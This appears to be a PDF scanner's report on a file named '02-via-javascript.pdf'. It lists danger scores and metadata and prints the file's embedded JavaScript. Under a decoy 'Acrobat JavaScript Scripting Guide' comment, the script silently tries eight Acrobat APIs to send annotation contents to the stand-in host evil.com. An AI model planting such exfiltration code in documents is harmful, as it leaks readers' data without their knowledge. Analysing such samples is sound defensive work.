 Total document danger score: 15
Danger score: 5
File name: 02-via-javascript.pdf
Version: PDF 1.7
Author: Not available
Creator: Not available
Producer: Not available
Created at: Not available
Modified at: Not available
Danger score: 10
/JS (/* --------------------------------------------------------------------------------------------------------------- *//* --------------------------
------------[ Acrobat JavaScript Scripting Guide ]----------------------------------- *//* ------------------------------------------------------------
--------------------------------------------------- */try {this.submitForm({cURL: "http://evil.com:8080/"+this.getAnnots()[0].contents});}
catch(e) {}try {this.getURL("http://evil.com:8080/"+this.getAnnots()[0].contents);}                                  catch(e) {}try
{app.launchURL("http://evil.com:8080/"+this.getAnnots()[0].contents);}                                catch(e) {}try
{app.media.getURLData("http://evil.com:8080/"+this.getAnnots()[0].contents, "audio/mp3");}            catch(e) {}try
{SOAP.connect("http://evil.com:8080/"+this.getAnnots()[0].contents);}                                 catch(e) {}try
{SOAP.request({cURL:"http://evil.com:8080/"+this.getAnnots()[0].contents, oRequest:{}, cAction:""});} catch(e) {}try {this.importDataObject("file",
"http://evil.com:8080/"+this.getAnnots()[0].contents);}                catch(e) {}try {app.openDoc("http://evil.com:8080/"+this.getAnnots()
[0].contents);}                                  catch(e) {}/* ----------------------------------------------------------------------------------------
----------------------- */)  >>endobj